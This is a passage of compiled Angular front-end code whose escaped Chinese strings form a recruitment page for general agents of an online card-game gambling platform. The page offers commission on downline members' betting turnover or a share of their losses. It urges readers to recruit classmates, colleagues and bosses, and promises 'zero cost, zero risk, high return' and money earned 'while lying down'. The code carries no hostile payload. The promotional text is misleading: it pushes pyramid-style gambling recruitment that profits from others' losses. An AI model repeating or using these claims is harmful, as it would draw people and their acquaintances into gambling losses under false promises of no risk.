l3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u65e5\u6295\u6ce8\u8fd4\u70b9"])),(n()(),e["\u0275eld"](24,0,null,null,1,"div",[["class","tabs l4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u7ed3\u7b97"])),(n()(),e["\u0275eld"](26,0,null,null,4,"div",[["class","sclltop"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,ll)),e["\u0275did"](29,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](30,2),(n()(),e["\u0275eld"](31,0,null,null,9,"div",[["class","botacc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](33,null,["\u622a\u6b62\u81f3","\u6b62"])),(n()(),e["\u0275eld"](34,0,null,null,6,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5df2\u7ecf\u6709"])),(n()(),e["\u0275eld"](36,0,null,null,1,"span",[["class","dlnum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 46487 "])),(n()(),e["\u0275ted"](-1,null,["\u4f4d\u6210\u4e3a"])),(n()(),e["\u0275eld"](39,0,null,null,1,"strong",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70b9\u70b9\u68cb\u724c\u96c6\u56e2\u603b\u4ee3\u7406"])),(n()(),e["\u0275eld"](41,0,null,null,22,"div",[["class","accCont newtoptit cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,1,"div",[["class","cont-item-title-zdl-pos"],["id","cont-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,6,"div",[["class","ctext-c-w"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u7acb\u5373\u52a0\u5165\u70b9\u70b9\u68cb\u724c\u96c6\u56e2\u603b\u4ee3\u7406\uff0c"])),(n()(),e["\u0275eld"](46,0,null,null,1,"span",[["class","zdtext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u521b\u9020\u5c5e\u4e8e\u60a8\u81ea\u5df1\u7684\u4f20\u5947\uff01"])),(n()(),e["\u0275ted"](-1,null,["\u5e26\u9886\u8eab\u8fb9\u670b\u53cb\u8d5a\u94b1\uff0c\u81ea\u5df1\u5750\u62e5\u6700\u9ad8\u6743\u9650\uff0c"])),(n()(),e["\u0275eld"](49,0,null,null,1,"span",[["class","zdtext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u5df1\u7761\u89c9\u522b\u4eba\u90fd\u5728\u52aa\u529b\u52a0\u73ed\u4e3a\u4f60\u8d5a\u94b1\u3002"])),(n()(),e["\u0275eld"](51,0,null,null,12,"div",[["class","cmain-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](52,0,null,null,3,"div",[["class","t-a-1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d8a\u591a\u7684\u4ee3\u7406\u7ebf \u8d8a\u591a\u4eba\u5728\u7ed9\u4f60"])),(n()(),e["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d1\u5c55\u4e0b\u7ea7\u4f1a\u5458"])),(n()(),e["\u0275eld"](56,0,null,null,3,"div",[["class","t-a-1-b"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u6b64\u7c7b\u63a8 \u53d1\u5c55\u7684\u8d8a\u591a \u5f97\u5230\u7684\u8d8a\u591a"])),(n()(),e["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8eba\u7740\u90fd\u8d5a\u94b1"])),(n()(),e["\u0275eld"](60,0,null,null,3,"div",[["class","t-a-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,1,"span",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f60\u7684\u7ebf\u4e0b\u6ce8\u518c\u4f1a\u5458\u8d8a\u591a \u5f97\u5230\u7684\u5c31\u8d8a\u591a"])),(n()(),e["\u0275ted"](-1,null,[" \u53ea\u8981\u63a8\u8350\u540c\u5b66\uff0c\u540c\u4e8b\uff0c\u751a\u81f3\u60a8\u7684\u9886\u5bfc\u90fd\u53d8\u6210\u4e86\u60a8\u7684\u4ee3\u7406\u7ebf\u4e0b\u4f1a\u5458\u4ed6\u4eec\u90fd\u5728\u5e2e\u60a8\u8d5a\u94b1\uff01 "])),(n()(),e["\u0275eld"](64,0,null,null,75,"div",[["class","cmain-3 cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-2"]],null,null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u7406\u6709\u522b\u4e8e\u5176\u5b83\u5a31\u4e50\u57ce\u5355\u4e00\u7684\u4f63\u91d1\u6a21\u5f0f\uff0c\u6211\u4eec\u63a8\u51fa\u6d41\u6c34\u5956\u52b1+\u8d1f\u76c8\u5229\u5206\u7ea2\u53cc\u91cd\u8fd4\u4f63\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](69,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6d41\u6c34\u5956\u52b1\uff1a\u5373\u603b\u4ee3\u7406\u6bcf\u65e5\u53ef\u62bd\u53d6\u7ebf\u4e0b\u4ee3\u7406\u5546\u6240\u6709\u4f1a\u5458\u4e0b\u6ce8\u6240\u4ea7\u751f\u6709\u6548\u6295\u6ce8\u76840.1%\uff0c\u82e5\u60a8\u81ea\u5df1\u62e5\u6709\u81ea\u8425\u4ee3\u7406\u5219\u989d\u5916\u62e5\u67090.4%\u7684\u4ee3\u7406\u6709\u6548\u6295\u6ce8\u989d\u3002\u6709\u6548\u6295\u6ce8\u53ca\u6d41\u6c34\u5956\u52b1\u4e3a\u6bcf\u65e5\u7ed3\u7b97\u3002 "])),(n()(),e["\u0275eld"](71,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5206\u7ea2\u53cc\u6a21\u5f0f\uff1a\u6d41\u6c34\u5956\u52b1\u4e0e\u8d1f\u76c8\u5229\u5206\u7ea2\u4e8c\u9009\u4e00"])),(n()(),e["\u0275eld"](73,0,null,null,64,"div",[["class","tabwrapp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](74,0,null,null,63,"table",[["cellpadding","0"],["cellspacing","0"],["class","indexTab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](75,0,null,null,62,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](76,16384,null,0,Xt.c,[[8,null]],null,null),(n()(),e["\u0275eld"](77,0,null,null,16,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](78,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](79,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](80,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u4f63\u91d1\u62bd\u6210\u65b9\u5f0f"])),(n()(),e["\u0275eld"](82,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](83,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u603b\u4ee3\u7406"])),(n()(),e["\u0275eld"](85,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](86,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u81ea\u8425\u4ee3\u7406"])),(n()(),e["\u0275eld"](88,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](89,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5f00\u53d1\u4ee3\u7406"])),(n()(),e["\u0275eld"](91,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Jt.g,Jt.c)),e["\u0275did"](92,770048,null,0,Xt.e,[e.ChangeDetectorRef,Zn.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u7ed3\u7b97\u65b9\u5f0f"])),(n()(),e["\u0275eld"](94,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](95,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](96,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](98,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d41\u6c34\u62bd\u6210\uff08\u6309\u4f1a\u5458\u5b9e\u9645\u76c8\u5229\uff09"])),(n()(),e["\u0275eld"](100,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](102,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.1%"])),(n()(),e["\u0275eld"](104,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](106,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.4%"])),(n()(),e["\u0275eld"](108,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](110,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.4%"])),(n()(),e["\u0275eld"](112,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](114,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u65e5\u9886"])),(n()(),e["\u0275eld"](116,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](117,16384,null,0,Xt.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](118,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](120,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d3e\u5f69\u5206\u7ea2\uff08\u6309\u4f1a\u5458\u5b9e\u9645\u76c8\u5229\uff09"])),(n()(),e["\u0275eld"](122,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](124,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e8c\u9009\u4e00"])),(n()(),e["\u0275eld"](126,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](128,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["-"])),(n()(),e["\u0275eld"](130,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](132,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["-"])),(n()(),e["\u0275eld"](134,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Jt.f,Jt.b)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](136,573440,null,0,Xt.d,[e.ElementRef,p.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6708\u9886"])),(n()(),e["\u0275eld"](138,0,null,null,1,"div",[["class","fenhong"]],null,null,null,null,null)),(n()(),e["\u0275eld"](139,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](140,0,null,null,10,"div",[["class","cmain-3 cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](141,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](142,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](143,0,null,null,1,"div",[["class","cont-item-imgall"]],null,null,null,null,null)),(n()(),e["\u0275eld"](144,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](145,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u4eec\u7684\u4f18\u52bf"])),(n()(),e["\u0275eld"](147,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u662f\u516c\u53f8\u91cd\u91d1\u6253\u9020\u7684VIP\u5e73\u53f0\uff0c\u6240\u9080\u8bf7\u7684\u90fd\u662f\u5404\u5a31\u4e50\u5e73\u53f0\u7684\u9ad8\u7aef\u3001\u4f18\u8d28\u4f1a\u5458\uff0c\u5728\u8fd9\u91cc\u60a8\u5c06\u4f53\u9a8c\u5230\u66f4\u4f18\u8d28\u7684\u7ebf\u8def\u3001\u66f4\u4f18\u8d28\u7684\u670d\u52a1\uff0c\u6781\u4f73\u7684\u6e38\u620f\u4f53\u9a8c\u3002 "])),(n()(),e["\u0275eld"](149,0,null,null,1,"p",[["class","nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u6a21\u5f0f\u96f6\u6210\u672c\uff08\u65e0\u9700\u4efb\u4f55\u6761\u4ef6\uff09\uff0c\u96f6\u98ce\u9669\uff08\u65e0\u9700\u62c5\u5fc3\u7ebf\u4e0b\u76c8\u4e8f\uff09\uff0c\u9ad8\u56de\u62a5\uff08\u4f63\u91d1\u65e0\u5c01\u9876\u9650\u5236\uff09\u3002 "])),(n()(),e["\u0275eld"](151,0,null,null,12,"div",[["class","cmain-3 cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](152,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-4"]],null,null,null,null,null)),(n()(),e["\u0275eld"](153,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](154,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u6d41\u6c34\u62bd\u6210\uff1a\u603b\u4ee3\u7406\u6bcf\u6708\u9700\u4e09\u4e2a\u6709\u6548\u4ee3\u7406\u4e14\u6bcf\u6761\u4ee3\u7406\u7ebf\u4e0b\u97005\u4e2a\u6709\u6548\u4f1a\u5458\u5373\u53ef\u83b7\u5f97\u7ebf\u4e0b\u6240\u6709\u4ee3\u7406\u5546\u53ca\u4ee3\u7406\u5546\u7ebf\u4e0b\u6240\u6709\u4f1a\u5458\u6709\u6548\u6295\u6ce8\u6d41\u6c34\u91d1\u989d\u76840.1%\u3002(\u6709\u6d41\u6c34\u5c31\u6709\u62bd\u6210\uff0c\u6bcf\u65e5\u7ed3\u7b97\u53d1\u653e\uff09\uff0c\u60a8\u53ef\u4ee5\u5728\u81ea\u5df1\u7684\u603b\u4ee3\u7406\u7ebf\u4e0b\u5f00\u901a\u81ea\u8425\u4ee3\u7406\u81ea\u5df1\u53d1\u5c55\u4f1a\u5458\uff0c\u4e5f\u53ef\u4ee5\u5f00\u901a\u5f00\u53d1\u4ee3\u7406\u8ba9\u60a8\u7684\u670b\u53cb\u540c\u4e8b\u751a\u81f3\u60a8\u7684\u8001\u677f\u5e2e\u60a8\u53d1\u5c55\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](156,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u6bcf\u6708\u5206\u7ea2\uff1a\u603b\u4ee3\u7406\u7ebf\u4e0b\u9700\u6ee1\u8db3\u4e09\u4e2a\u6709\u6548\u4ee3\u7406\u5546\uff0c\u4ee3\u7406\u5546\u7ebf\u4e0b\u9700\u6ee1\u8db3\u5341\u4e2a\u6d3b\u8dc3\u6709\u6548\u4f1a\u5458\uff0c\u82e5\u65e0\u5219\u53d6\u6d88\u8d1f\u76c8\u5229\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](158,0,null,null,1,"div",[["class","zdl-c1 zdl-c1-4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f63\u91d1\u7ed3\u7b97\u63d0\u53d6\u65f6\u95f4:"])),(n()(),e["\u0275eld"](160,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u6d41\u6c34\u62bd\u6210\uff1a\u6bcf\u65e515:00 \u2013 18:00\u7ed3\u7b97\u4e0a\u65e5\u603b\u4ee3/\u8fd4\u6c34\uff0c\u7ed3\u7b97\u5b8c\u6210\u4f1a\u81ea\u52a8\u8f6c\u5230\u60a8\u7684\u8d26\u6237\u91cc\u9762\uff0c\u60a8\u53ef\u4ee5\u76f4\u63a5\u53d6\u6b3e\u6216\u8005\u653e\u5728\u8d26\u6237\u91cc\u9762\u7ee7\u7eed\u5a31\u4e50\u8d5a\u94b1\u3002 "])),(n()(),e["\u0275eld"](162,0,null,null,1,"p",[["class","nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u6bcf\u6708\u5206\u7ea2\uff1a\u6bcf\u670810\u53f715:00 \u2013 18:00\u8fdb\u884c\u4e0a\u6708\u4ee3\u7406\u5206\u7ea2\u4f63\u91d1\u7ed3\u7b97\uff0c\u7ed3\u7b97\u5b8c\u6210\u4f1a\u81ea\u52a8\u8f6c\u5230\u60a8\u7684\u8d26\u6237\u91cc\u9762\uff0c\u60a8\u53ef\u4ee5\u76f4\u63a5\u53d6\u6b3e\u6216\u8005\u653e\u5728\u8d26\u6237\u91cc\u9762\u7ee7\u7eed\u5a31\u4e50\u8d5a\u94b1\u3002 "])),(n()(),e["\u0275eld"](164,0,null,null,24,"div",[["class","cmain-3 cl mb-30 bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](165,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-5"]],null,null,null,null,null)),(n()(),e["\u0275eld"](166,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](167,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ec0\u4e48\u662f\u201c\u603b\u4ee3\u7406\u201d\uff1f\u6211\u4e0e\u666e\u901a\u201c\u4ee3\u7406\u201d\u6709\u4ec0\u4e48\u4e0d\u540c\uff1f"])),(n()(),e["\u0275eld"](169,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u70b9\u70b9\u68cb\u724c\u603b\u4ee3\u7406\u662f\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u4e0e\u7f51\u4e0a\u6709\u5174\u8da3\u5e76\u4e14\u6709\u4e00\u5b9a\u8d44\u6e90\u7684\u5ba2\u6237\u5c55\u5f00\u7684\u4e00\u79cd\u5408\u4f5c\u5173\u7cfb\u3002\u603b\u4ee3\u7406\u901a\u8fc7\u7f51\u7edc\u63a8\u5e7f\u6216\u4ecb\u7ecd\u8eab\u8fb9\u670b\u53cb\u6210\u4e3a\u60a8\u7ebf\u4e0b\u7684\u4ee3\u7406\uff0c\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u4fbf\u4f1a\u6309\u7167\u4e0b\u7ea7\u4ee3\u7406\u53d1\u5c55\u7684\u4f1a\u5458\u7684\u6709\u6548\u6295\u6ce8\u989d\uff08\u6e38\u620f\u4ea7\u751f\u7684\u6d41\u6c34\uff09\uff0c\u652f\u4ed8\u8be5\u603b\u4ee3\u7406\u7684\u8fd4\u70b9\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](171,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u8981\u600e\u4e48\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u7684\u603b\u4ee3\u7406\uff0c\u9700\u8981\u4ec0\u4e48\u6761\u4ef6\u5462\uff1f"])),(n()(),e["\u0275eld"](173,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u60a8\u53ea\u9700\u8981\u62e5\u6709\u4eba\u8109\u6216\u7528\u5fc3\u63a8\u5e7f\u3002\u7136\u540e\u6309\u7167\u6211\u4eec\u7684\u603b\u4ee3\u7406\u8d26\u53f7\u7533\u8bf7\u6d41\u7a0b\u8fdb\u884c\u6388\u6743\u7533\u8bf7\uff1a>\u7acb\u523b\u8054\u7cfb\u6211\u4eec\u7684\u5e02\u573a\u4e13\u5458\uff0c\u6211\u4eec\u4f1a\u6839\u636e\u60a8\u81ea\u8eab\u7684\u8d44\u6e90\u8ba9\u4e13\u5458\u4e3a\u60a8\u91cf\u8eab\u6253\u9020\u9002\u5408\u60a8\u7684\u63a8\u5e7f\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](175,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" >\u4e00\u65e6\u60a8\u7684\u7533\u8bf7\u901a\u8fc7\u4f1a\u5e2e\u60a8\u7ed1\u5b9a\u8fd4\u4f63\u8d26\u53f7\uff0c\u65e5\u540e\u60a8\u6240\u8d5a\u53d6\u7684\u4f63\u91d1\u90fd\u5c06\u81ea\u52a8\u53d1\u653e\u5230\u60a8\u7ed1\u5b9a\u7684\u8fd4\u4f63\u8d26\u53f7\uff0c\u60a8\u5373\u53ef\u5168\u8eab\u5fc3\u53d1\u5c55\u4ee3\u7406\u6216\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](177,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5982\u4f55\u53d1\u5c55\u7ebf\u4e0b\u4ee3\u7406\u6216\u8005\u4f1a\u5458\uff1f"])),(n()(),e["\u0275eld"](179,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u4e3a\u6bcf\u4f4d\u6210\u529f\u6ce8\u518c\u7684\u603b\u4ee3\u7406\u63d0\u4f9b\u4e13\u95e8\u7684\u7ba1\u7406\u540e\u53f0\uff0c\u60a8\u53ef\u4ee5\u5728\u540e\u53f0\u76f4\u63a5\u6dfb\u52a0\u4e0b\u7ea7\u4ee3\u7406\u8d26\u53f7\uff0c\u82e5\u60a8\u60f3\u81ea\u5df1\u53d1\u5c55\u4f1a\u5458\u53ef\u4ee5\u4e13\u95e8\u5f00\u51fa\u4e00\u4e2a\u4ee3\u7406\u8d26\u53f7\u4f5c\u4e3a\u81ea\u8425\u4ee3\u7406\u7ebf\uff0c\u60a8\u53ef\u4ee5\u4f7f\u7528\u81ea\u8425\u4ee3\u7406\u7ebf\u6765\u5f00\u53d1\u4f1a\u5458\u3002\u5982\u679c\u60a8\u60f3\u8ba9\u8eab\u8fb9\u7684\u4eb2\u670b\u597d\u53cb\u3001\u540c\u4e8b\u8ddf\u60a8\u4e00\u8d77\u8d5a\u4f63\u91d1\uff0c\u60a8\u53ef\u4ee5\u5728\u540e\u53f0\u5f00\u51fa\u53e6\u5916\u7684\u4ee3\u7406\u7ebf\u4f5c\u4e3a\u5f00\u53d1\u4ee3\u7406\uff0c\u4ed6\u4eec\u5c06\u76f4\u63a5\u6210\u4e3a\u60a8\u7684\u4e0b\u7ebf\u4ee3\u7406\u5e2e\u60a8\u5f00\u53d1\u4f1a\u5458\u3002\u4ee3\u7406\u53ef\u4ee5\u901a\u8fc7\u804a\u5929\u5ba4\u804a\u5929\u3001\u8bba\u575b\u53d1\u5e16\u3001\u535a\u5ba2\u7559\u8a00\u4ee5\u53ca\u7f51\u7ad9\u4e0a\u6302\u94fe\u63a5\u7b49\u591a\u79cd\u7f51\u7edc\u63a8\u5e7f\u65b9\u5f0f\u6765\u53d1\u5c55\u60a8\u7684\u4e0b\u7ebf\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](181,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u52a0\u5165\u603b\u4ee3\u7406\u9700\u8981\u8d39\u7528\u5417\uff1f"])),(n()(),e["\u0275eld"](183,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u7406\u65e0\u9700\u627f\u62c5\u4efb\u4f55\u8d39\u7528,\u771f\u6b63\u96f6\u6210\u672c\u3001\u96f6\u98ce\u9669\u3001\u9ad8\u6536\u76ca\uff0c\u60a8\u8fd8\u5728\u7b49\u4ec0\u4e48\uff1f\u73b0\u5728\u5c31\u52a0\u5165\uff01 "])),(n()(),e["\u0275eld"](185,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5982\u4f55\u67e5\u770b\u6211\u7684\u4e0b\u7ea7\u4ee3\u7406\u7684\u8fd0\u8425\u62a5\u8868\uff1f"])),(n()(),e["\u0275eld"](187,0,null,null,1,"div",[["class","zdl-c-all nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 